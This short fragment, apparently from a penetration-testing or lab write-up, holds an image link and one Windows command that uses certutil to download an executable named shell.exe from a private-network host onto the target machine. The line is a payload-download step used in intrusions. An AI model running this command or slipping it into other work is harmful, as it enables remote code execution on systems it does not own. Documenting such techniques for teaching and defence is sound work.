 certutil -urlcache -split -f http://192.168.152.137/shell.exe c:\1.exe